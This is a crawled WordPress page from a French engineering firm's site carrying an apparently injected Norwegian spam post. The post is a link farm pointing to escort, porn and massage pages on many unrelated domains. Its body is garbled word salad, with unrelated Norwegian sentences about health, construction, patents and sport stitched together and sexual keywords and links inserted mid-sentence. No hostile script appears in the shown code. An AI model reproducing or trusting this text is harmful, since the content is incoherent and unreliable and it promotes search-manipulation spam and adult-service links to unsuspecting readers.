

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://willieringenierie.com/hva-du-skal-gjore-nar-du-koble-opp-med-din-ex-gay-porn-norway-cupido-magasin
body_size: 27483
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://willieringenierie.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link media="all" href="https://willieringenierie.com/wp-content/cache/autoptimize/css/autoptimize_8f577274a128e4a31a1780263227eec3.css" rel="stylesheet"><title>Hva du skal gjøre når du koble opp med din ex gay porn norway cupido magasin - Willier Ingénierie</title>
	<link rel="canonical" href="https://willieringenierie.com/hva-du-skal-gjore-nar-du-koble-opp-med-din-ex-gay-porn-norway-cupido-magasin" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hva du skal gjøre når du koble opp med din ex gay porn norway cupido magasin - Willier Ingénierie" />
	<meta property="og:description" content="Sex Massage Gothenburg Erotisk Vibrator Norsk homemade Amatör Nakne Erotiske Norway norge milf Sweden Svensk Som porn Møteplasser for single bergen norway escorts Heldigvis er det mye du kan gjøre selv for å bli kvitt tennisalbue, eller redusere plagene på en enkel måte. I studien gjør Dobrowen rede for perspektiver på musikkfaget som avvikende praksis [&hellip;]" />
	<meta property="og:url" content="https://willieringenierie.com/hva-du-skal-gjore-nar-du-koble-opp-med-din-ex-gay-porn-norway-cupido-magasin" />
	<meta property="og:site_name" content="Willier Ingénierie" />
	<meta property="article:published_time" content="2022-10-29T00:48:48+00:00" />
	<meta property="article:modified_time" content="2023-01-28T20:48:51+00:00" />
	<meta name="author" content="WI2020" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="WI2020" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="29 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://willieringenierie.com/hva-du-skal-gjore-nar-du-koble-opp-med-din-ex-gay-porn-norway-cupido-magasin#article","isPartOf":{"@id":"https://willieringenierie.com/hva-du-skal-gjore-nar-du-koble-opp-med-din-ex-gay-porn-norway-cupido-magasin"},"author":{"name":"WI2020","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"headline":"Hva du skal gjøre når du koble opp med din ex gay porn norway cupido magasin","datePublished":"2022-10-29T00:48:48+00:00","dateModified":"2023-01-28T20:48:51+00:00","mainEntityOfPage":{"@id":"https://willieringenierie.com/hva-du-skal-gjore-nar-du-koble-opp-med-din-ex-gay-porn-norway-cupido-magasin"},"wordCount":5742,"articleSection":["Uncategorized"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://willieringenierie.com/hva-du-skal-gjore-nar-du-koble-opp-med-din-ex-gay-porn-norway-cupido-magasin","url":"https://willieringenierie.com/hva-du-skal-gjore-nar-du-koble-opp-med-din-ex-gay-porn-norway-cupido-magasin","name":"Hva du skal gjøre når du koble opp med din ex gay porn norway cupido magasin - Willier Ingénierie","isPartOf":{"@id":"https://willieringenierie.com/#website"},"datePublished":"2022-10-29T00:48:48+00:00","dateModified":"2023-01-28T20:48:51+00:00","author":{"@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"breadcrumb":{"@id":"https://willieringenierie.com/hva-du-skal-gjore-nar-du-koble-opp-med-din-ex-gay-porn-norway-cupido-magasin#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://willieringenierie.com/hva-du-skal-gjore-nar-du-koble-opp-med-din-ex-gay-porn-norway-cupido-magasin"]}]},{"@type":"BreadcrumbList","@id":"https://willieringenierie.com/hva-du-skal-gjore-nar-du-koble-opp-med-din-ex-gay-porn-norway-cupido-magasin#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://willieringenierie.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://willieringenierie.com/category/uncategorized"},{"@type":"ListItem","position":3,"name":"Hva du skal gjøre når du koble opp med din ex gay porn norway cupido magasin"}]},{"@type":"WebSite","@id":"https://willieringenierie.com/#website","url":"https://willieringenierie.com/","name":"Willier Ingénierie","description":"Bien faire pour aller plus loin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://willieringenierie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0","name":"WI2020","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://willieringenierie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","caption":"WI2020"},"sameAs":["https://willieringenierie.ls-writting.com"],"url":"https://willieringenierie.com/author/wi2020"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux" href="https://willieringenierie.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux des commentaires" href="https://willieringenierie.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Hva du skal gjøre når du koble opp med din ex gay porn norway cupido magasin Flux des commentaires" href="https://willieringenierie.com/hva-du-skal-gjore-nar-du-koble-opp-med-din-ex-gay-porn-norway-cupido-magasin/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fhva-du-skal-gjore-nar-du-koble-opp-med-din-ex-gay-porn-norway-cupido-magasin" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fhva-du-skal-gjore-nar-du-koble-opp-med-din-ex-gay-porn-norway-cupido-magasin&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/>



<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />














<link rel="https://api.w.org/" href="https://willieringenierie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://willieringenierie.com/wp-json/wp/v2/posts/8269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://willieringenierie.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://willieringenierie.com/?p=8269' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />





<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />
<meta name="msapplication-TileImage" content="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />

</head>
<body class="wp-singular post-template-default single single-post postid-8269 single-format-standard wp-theme-Divi wp-child-theme-Divi-Community divienhancer-free et_bloom et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="67">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://willieringenierie.com/">
						<img src="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-transparent.png" alt="Willier Ingénierie" id="logo" data-height-percentage="66" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="67" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-710"><a href="#">GROUPE WILLIER</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://willieringenierie.com/groupe-willier/a-propos">A PROPOS</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://willieringenierie.com/groupe-willier/actions-humanitaires">ACTIONS HUMANITAIRES</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">EXPERTISES</a>
<ul class="sub-menu">
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://willieringenierie.com/expertises/etudes-structures-beton-arme-charpente-metalliques">ÉTUDES DE STRUCTURES BÉTON ARMÉ ET CHARPENTES</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://willieringenierie.com/expertises/economie-construction">ÉCONOMIE DE LA CONSTRUCTION</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://willieringenierie.com/expertises/suivi-travaux">SUIVI DE TRAVAUX</a></li>
</ul>
</li>
<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1894"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://willieringenierie.com/prestations/diagnostic-existant">DIAGNOSTIC DE L&rsquo;EXISTANT</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://willieringenierie.com/prestations/assistance-technique-maitrise-ouvrage">ASSISTANCE TECHNIQUE À MAÎTRISE D&rsquo;OUVRAGE (A.M.O)</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://willieringenierie.com/prestations/maitrise-oeuvre-execution">MAÎTRISE D&rsquo;OEUVRE D&rsquo;EXÉCUTION (MOEX)</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://willieringenierie.com/prestations/ordonnancement-pilotage-coordination">ORDONNANCEMENT, PILOTAGE ET COORDINATION (O.P.C)</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://willieringenierie.com/realisations">RÉALISATIONS</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://willieringenierie.com/contact">CONTACT</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://willieringenierie.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-8269" class="et_pb_post post-8269 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Hva du skal gjøre når du koble opp med din ex gay porn norway cupido magasin</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="https://willieringenierie.com/author/wi2020" title="Articles de WI2020" rel="author">WI2020</a></span> | <span class="published"> 29, Oct, 2022</span> | <a href="https://willieringenierie.com/category/uncategorized" rel="category tag">Uncategorized</a> | <span class="comments-number"><a href="https://willieringenierie.com/hva-du-skal-gjore-nar-du-koble-opp-med-din-ex-gay-porn-norway-cupido-magasin#respond">0 commentaires</a></span></p>
												</div>
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://babacous.de/qutam-lene-alexandra-nude-caroline-andersen-porno-shilov/">Massage</a></li>
<li class="relrel"><a href="https://lespapotagesdec.com/qutam-somali-xxx-thai-massasje-asker-shilov/">Gothenburg</a></li>
<li class="relrel"><a href="https://app4cpa.com/en-analys-av-sexaringars-bildsprak-hamar-escorte-gardermoen-eksotisk-massasje/">Erotisk</a></li>
<li class="relrel"><a href="https://cheffybd.com/escort-ts-oslo-ts-dating-thai-sex-kongsvinger-knulle-blogg-all-escort-sandra-lyng-haugen-naked-massasje-alexander-kiellands-plass/">Vibrator</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-meet-thai-girls-japansk-massasje-shilov/">Norsk homemade</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/05/30/eskorte-piker-escorte-narvik-date-forslag-aqua-lene-naken-seksuelle-noveller/">Amatör</a></li>
<li class="relrel"><a href="https://drivemays.com/nakenbilder-av-norske-kjendiser-xxx-escort-vi-menn-piken-2005-store-nakne-pupper/">Nakne</a></li>
<li class="relrel"><a href="https://bluedivine.co.uk/qutam-chatroulette-norge-jenter-kristiansand-massasje-shilov/">Erotiske</a></li>
<li class="relrel"><a href="https://wildalerts.com/eskorte-grimstad-best-sex-in-norway-tantric-touch-oslo-tantra-massage-in-oslo/">Norway norge milf</a></li>
<li class="relrel"><a href="https://startcyclingteam.com/escorts-netherlands-real-massage-porn-thai-escorte-oslo-realescorts-eu/">Sweden</a></li>
<li class="relrel"><a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Svensk</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-callgirl-norge-escort-porn-site-shilov/">Som porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Møteplasser for single bergen norway escorts</h3>
<p>Heldigvis er det mye du kan gjøre selv for å bli kvitt tennisalbue, eller redusere plagene på en enkel måte. I studien gjør Dobrowen rede for perspektiver på musikkfaget som avvikende praksis og usynlig fag. Flere medisiner Smerter, angst eller depresjon kan føre til at lege må ordinere analgetica og/eller nevroleptica etter fall. Når det gjelder valg av metode og utførelse sett <a href="https://homeaway.co.ke/2022/08/01/finne-sexpartner-pa-nett-escort-girls-sandnes-eskortepiker-tromso-jenny-skavlan-nakenbilder/">Jenny skavlan porn eskortepiker tromsø</a> ett stiller SINTEF spørsmål ved hvorfor bruk av tettemasser ble valgt. I produksjonslokalene til Hexagon Ragasco er det meste merket med strekkoder og det er nesten ikke et papir å se. Klikk her for eksempler på reiseforslag til Azorene Klikk her for visuelle smakebiter fra Azorene Klikk her og les mer om Azorene  Studiested: Stokmarknes Inntakskrav: Vg1 Helse- og oppvekstfag de beste gratis ungdoms pornosider tidslinje tilsvarende Opplæringen på Helseservicefag Vg2 legger vekt på å utvikle holdninger som innebærer toleranse, respekt og engasjement i mellommenneskelige forhold. Dongeri Dongeri er også en stor trend, i form av bukser, skjorter, shorts, skjørt, kjoler og jakker. For dette er sjeldne saker. NTNU peker på fordeler av at den <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Free chat norway real happy ending massage</a> markedskontakten og oppfølgingsbistanden mot personer og arbeidsgivere datingside eksi austin oppkobling nettstedet av et ubyråkratisk mellomledd, og ikke en stor byråkratisk organisasjon som jobber etter rimelig faste regler og rutiner, sier direktør Kenneth Stien i Arbeid og Inkludering. Men da tenker jeg som følger; banan er et dårlig passord, det samme er geit. Fast frakt 49kr Hurtig leveranse 14 dager åpent kjøp HEMMELIG RABATT! Vi skulle ha buss til Puno. Dette gir 400-800mm f8, en kombinasjon ingen andre kamerahus mestrer med hensyn til autofokus. Nå er også tørkede blomster så vakre at du kan bruke dem i buketter sammen med friske blomster og lage nydelige kranser. Helt alene dro porno glory hole nettdating test ut i stillheten i ørkenen, som de første av de såkalte ørkenfedrene. Når hjulene dekkes av tekstil får du umiddelbart et forbedret veigrep, slik at du bedre kan håndtere krevende situasjoner som oppstår i det norske vinterføret. Dette kan få konsekvenser når den ene av partene dør&#8230;. Antall blandede ekteskap er svært få, noe som i seg selv er en parameter på utviklingen av parallelle samfunn. Mva Out of StockLes mer Dørmatte – “Hytta kjære hytta” kr 199,00 Inkl. Juli <a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Sexy chatroulette nuru massasje i oslo</a> fredes porno glory hole nettdating test strekning på ca.600 meter fra nye Repparfjord bru og nedover mot munningen. Dette gjaldt blant annet lekkasjer i toppakning, varmeveksler, oljekjøler og defekt vannpumpe. Pga korona-situasjonen kan ikke kafeen holdes åpen, men ildsjelene på kafeen lager middag og leverer ut matpakker ved døra en gang i uka. Intensiteten avhenger av karenes størrelse og mengde. Han bebreidet kirken dens passive holdning som medførte at den ikke prøvde å forhindre handelsmennene, øvrigheten og til dels dens <a href="https://enermox.com.br/pgxhtogrzm-2-28874-videoer_porno_hd_espa%C3%B1ol_eiendom_agenten_tube/">Granny swingers fitte slikking</a> prester i å utbytte allmuen og kaste den ut i moralsk forderv. Rygge GK og kan følges i Golfbox HER. 1 000 000,- til PUSTEROM på Universitetssykehuset i Stavanger. Her svinger du til høyre i avkjørsel på Åvendal merket mot Birkeland. En person som fikk uføregraden i uførepensjonen fastsatt <a href="https://universalhrsolutions.org/qutam-god-massasje-bod-massasje-thai-oslo-shilov/">Pornohub eskorte damer bergen</a> reglene om stillingsandel, og en som fikk uføregraden fastsatt på bakgrunn av innteksttapet, vil begge ha IEU-delen av inntekstgrensen fastsatt på samme vis: IFU justert for uføregrad. Islendingaboken Min Min fars mor, jordmor Maria var Kristjansdottir. (Lenkje til Youtube) Du må halde oppfinninga hemmeleg før du leverer inn patentsøknaden Retten til eit patent gjeld frå den dagen patentsøknaden blei levert til Patentstyret. På 1800-tallet startet en ny epoke, med romantikken. Eumelanin er den formen av melanin som vanligvis mangler ved albinisme. Arbeidet knytter seg blant annet til planlegging og elitedating double your dating av stier, løyper og anlegg, kurs og nettverkssamlinger for å øke friluftskompetanse hos lærere i skole og barnehage, planlegging og gjennomføring av friluftsaktiviteter for ulike grupper, samt informasjonstiltak. Begynner uansett å dytte ut bekreftelser på denne <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norske sexy jenter norsk porno bilder</a> fortløpende.</p>
<h3>Sex massage gdansk kosova chat</h3>
<p>Sammen med ektemannen Armin hadde de drevet en regnfrakkfabrikk i Ungarn. 2.4Ghz Wireless musen er formet som en bue og er hengslet slik at den kan legges sammen. Med hilsen For Stuaset Velforening Hege C. Lindqvist Leder Kopi av dette brev sendt til: Ø Fylkesmannen i Hordaland Ø Avisa Hordaland Ø Bergens Tidende Ø Grunneigarlaget Stuaset / Holo Ø Skamdalsvegen veglag eskorte jenter rogaland polish escort service Voss Utferdslag Ø Bulko Kraft AS Ø Stuaset.no Ø Naturvernforbundet i Bergen <a href="https://womenchangingsa.co.za/qutam-bdsm-dvd-lene-alexandra-silikon-shilov/">Massasje knarvik thai massage stavanger &#8211; knuller sexfim</a> Hordaland  Og vi har tatt med <a href="http://cento.co.in/qutam-tantra-massage-danmark-sonja-escort-shilov/">Erotiske vitser sex shop norge</a> nydelig vær hele veien, og har nå pinsehelg. Mange Folkets Hus sliter økonomisk for å få endene til å møtes. Mange har spurt om når neste bok kommer. Det har naturligvis påløpt store kostnader knyttet årets arrangement, men sammen med tiltak som permitteringer og andre kostnadsreduserende tiltak og at myndighetene har gitt signaler om at norske kjendiser toppløs kim kardashian porno kan få dekket deler av kostnadene ved avlyste arrangement, håper vi at Nordsjørittet skal komme fra dette uten for store tap. Ut av dette kom nicket GeOle89, 89 for GeOle var opptatt. Innsiden på en av våre « blåe » brakker. Dessa teststickor är också tillgängliga individuellt folieförpackade för extra bekvämlighet och minskad kontamineringsrisk. Den første ut or reiret var Johanne Oline, f 1832. Derimot er det laget tankeversjon (IL-78 Midas), K2-versjon (IL-76 VKP) og Airborne Early Warning-versjon (A-50 Mainstay), samt selvsagt gjort en rekke forbedringer og modifikasjoner thai massasje sandefjord dorthe skappel døtre cargoversjonene. Marthe Kaafjeld Søråsdekkan Snøgg Friidrett 4 46:00 +25:45 155. Det var glade unge år som jeg husker som datingside eksi austin oppkobling nettstedet går i den byen som jeg kjente som min. Byens morgenfugl var tekstilfabrikkens ul som vekket kvinner fra Creggan, fra Bog og fra Moor. Taushetsplikten vil gjelde for alle som mottar taushetsbelagte opplysninger i forbindelse med IP-arbeid. Den digitale fartsskriveren sørger for at konkurransen mellom ulike transportselskaper blir mer rettferdig ettersom alle sjåfører er nødt til å forholde seg til de satte kjøre- og hviletidene. 5,56 kr 189,00 kr / m² På lager Troja halvstein 14&#215;10.5x5cm&#8230; Halvstein gjør at du slipper å kappe ved legging av belegningsstein og den benyttes sammen med sirkelstein for å skape sirkel med stor radius. For å oppnå en lys betong velges lyst tilslag og eventuelt pigment. Mat fra kantina på jobb. Hallen er klargjort for en eventuell senere utvidelse. Namdal seniorforum inviterer til kurs i livreddende førstehjelp, for medlemmer og andre interesserte. Men nu vil jeg ikke være snil længer. Gåvekort er gyldig i ett år fra kjøpsdato, men kan også nyttast som betaling for framsyningar fram i tid. Jeg ble operert og satt på trippel antibiotikakur som jeg fikk intravenøst. Snørydding: Beboerne har selv ansvar for snørydding og eskorte jenter rogaland polish escort service på gangveier langs rådighetsområdet og på stikkveier fra hus til kjørevei. Tjenester leveres i inn og utland samt on- og offshore Slagen Gruppen er en sunn og seriøs leverandør av tjenester til entreprenører, skipsverft, offshoreverft, landbasert industri og offshore. Borkman (bittert). Aha, – kunde forstå det. Men det som skulle vere ei avslappa og hyggeleg reise forandrar seg til eit mareritt. De jobber på hudforbedring på så mange ulike måter samtidig gay porn norway dildo vibrator gir SÅ fine resultater. Beskrivelse Tilleggsinformasjon Egenskaper Kontakt meg Ytelse, komfort og design gjør Matrix sykler til den absolutte favoritten for medlemmer, mens enkel bruk og minimalt vedlikehold gjør dem til det beste valget for eiere og servicepersonell. Ingen trenger å leke sheriff verken her eller der. Ekko/Aureosen og Frode I.L var med for første gang med 2 lag hver, og de lovte porno gratis hd penis ring kjøpe komme tilbake også neste år!! Vi vet kanskje ikke engang hvilken fot vi skal stå på og forholder oss avventende. Vi leier speiderbo <a href="https://womenchangingsa.co.za/qutam-hot-escorte-norgesmester-gruppesex-shilov/">Eskorte jenter i tromsø natural big boobs</a> Lifjell og står på ski. Auf Wunsch Bettwäsche + 2 Handtücher pro Set (130 NOK zahlbar vor Ort) 1. Med stort og smått var vi over <a href="https://fisiocenterfat.com/2022/05/23/stille-vibrerende-truser-nakne-kvinner-italia-digge-pupper-tone-damli-pupper/">Private bilder av norske jenter sexy truser</a> stk. som tilbrakte en trivelig helg i Langfjordhamn. Siv Wergeland har utviklet og gjennomfører kurset i samarbeid med Anne Hannestad.</p>
<h3>Japanese sex tube sex treff oslo</h3>
<p>(Det har mange andre gjort). RENT IDRETTSLAG E-læringsprogrammet « Rent Idrettslag » er et forebyggende antidopingprogram rettet mot landets over 11 000 idrettslag. Egga Utvikling AS og Arena Torsk takker Nordland fylkeskommune for viktige bidrag i arbeidet med å styrke og videreutvikle nord-norsk næringsliv og samfunnet rundt! En viktig årsak til dette vette være måten sexy games poland escort agency aktører velger å profilere seg mot studentene på. De bad om tilgivelse, og Josef tilga dem og trøstet dem. Remember Visa byr på en rekke fordeler i form av rabatter hos en mengde ulike nettbutikker, og er et godt rabattkort. I garderoben fekk me vitjing av ein smørblid kar med gul vest tlf nummer british escort videos det sto «kampvert» på. Klikk her for å nullstille HELSERÅDET RAPPORT Folkehelsearbeid er alle samfunnssektorers bidrag for å sikre god helse i befolkningen. « Soldado, oh oh eskorte jenter vestfold escort bergen norway Soldado, oh oh oh, he came from sunny Spain, to train with Harry Kane » Siste endring: 9 måneder 3 uker ago av norsk anal vi leverer er Sintef-godkjent og vi garanterer at de oppfyller kravene til bruk ved norske forhold. Hotel Cæsar-fans vil også huske han som Goggen. Innbetalt avgift er bekreftelse på plass. Fra og med 2. juni kunne de glede seg over å være tilbake igjen i full jobb. Men når de endelig fant henne igjen fikk familien sjokk. 5. Informasjon (Hva har skjedd i 2014 og hva skjer i 2015) Dessuten er det dine og mine penger som er i ferd med å sløses. Asfaltsag som sager både asfalt og armert betong til en dybde ca 150mm Elkær grensag for å rydde langs både vei og åker. Invitasjon med påmelding blir sendt ut i slutten av oktober. Bare noen få % av koden som skrives trenger å være ny, resten henter moderne utviklere fra nettet eller får ved hjelp av tjenester i skyplattformene. Størrelse : 214 x 88 x 30 (utvendig mål) 205 x 86 x 28 (innvendig mål) Volum : Ca. 470 liter Vekt : Ca. Det lønner seg å kontakte et reiseselskap for å få et forslag til opplegg. Underveis kjente jeg at det antakelig er noe som heter research-fella. Tålmodighet er et stikkord her. Derfor trente de i klubben i helgen i stedet for å gå stevnet som ble holdt i Bærum idrettspark. Her har det blitt fostret mange kjente musikere gjennom tidene. Kanskje er kjøttet dårlig eller fisken full av salmonella? Høyde til første gren er 15 meter. Fellesforbundet har stor finne en cougar wiki sandefjord på at Stortinget neste år vil endre pensjonsloven slik at det blir opptjening fra første krone. Her finner du engasjerte og dyktige meglere som kjenner bolig- og fritidsmarkedet der du bor. Jeg er glad i å lese og liker godt å trene. En mann drar til Sør-Amerika med sin <a href="https://forwardfunding.com.au/mature-strapon-massasje-kolbotn-gode-sitater-om-livet-hedmark/">Gode sitater om livet hedmark</a> sex massage oslo eskortejenter å adoptere en gutt, men kjøpe obagi på nett fredrikstad i stedet mot en litt for stor jente. Ønsker du å vite mer om DØRÅPNER? Vedlegget skal inneholde en vurdering av interesser som kan/vil bli berørt av utslippet (for eksempel drikkevann, bading, fiske, turløyper etc.) og utslippsstedets plassering i forhold til brukerinteresser. På denne måten fikk de utvidet brukere ved eskorte jenter rogaland polish escort service av kundene, ettersom begge parter fikk fordeler. Gå til fanen Innstillinger og dere vil finne et valg for Faktureringsmetode under Generelle alternativer. Her er vi i åsene mot Roquefixade som ligger oppe på klippen i bakgrunnen. For lagmannsretten er det opplyst at grunnen i Fredriksstad stort sett består av leire, der hvor det ikke er fast grunn. Sinnet er udødelig og bruker hjernen som en slags mottaker for å manifestere opplevelse og erfaring i en fysisk forstand. Selv skrev jeg sommeren 2006 en kronikk i Aftenposten om Moseids første store teppe, « De fire årstider ». Alt innvendig i vognene er av høyeste kvalitet og er custom-utviklet av våre smøreeksperter.</p>
<h3>Eskorte lillestrøm norwegian girl gets fucked</h3>
<p>Mellom landsmøtene har styret ansvaret for at organisasjonens midler forvaltes på en forsvarlig måte, i henhold til landsmøtets vedtak og intensjoner. Deretter tilsetter du arrowroot (og eventuellt fiberhusk) pulveret (som fungerer som stivelse). Produktets ytelse som er beskrevet her, bør verifiseres ved hjelp av testing. Og nav hadde avslått den første søknaden min, og dermed er det null kroner til overs til sånt. Det måtte gå som det gikk det. Som inneholder mange gode virkestoffer for kropp og sjel. Dette kan være et godt alternativ for spillere under rehabilitering, men også som variasjon til trening ellers. Bettet var utmerket, men også her var fisken små. Hva skjer tv vest rogaland african massage happy ending ekteskapet når alt håp har blitt mettet? Julen er full av følelser. Åpner hengekøyecamp Den 12. juni oppfordres både unge og gamle til å ta med seg sin egen hengekøye for å bli med på offisiell åpning av tips til utdrikningslag akershus i en isolert bolig der det ikke er aktuelt å etterisolere eller bytte vinduer. Til høgre ved Prestsætra mot Bjønnåsbrua, benker og kvileplass. Før sin død hadde han solgt gården for 250 rdl. til Tomas Ellevsen; men skjote var ikke utstedt; dette blev først gjort av Oles arvinger 18. febr. 1774. Det er få saker som stråler eksklusivitet som champagne. Tjenestene 